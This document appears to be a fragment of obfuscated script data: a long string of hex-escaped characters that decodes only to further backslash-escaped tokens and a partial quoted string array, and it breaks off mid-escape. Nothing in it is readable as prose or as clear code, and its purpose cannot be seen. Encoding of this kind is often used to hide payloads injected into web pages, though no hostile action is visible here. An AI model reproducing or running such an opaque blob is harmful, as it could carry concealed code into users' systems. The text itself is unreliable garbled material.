\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x4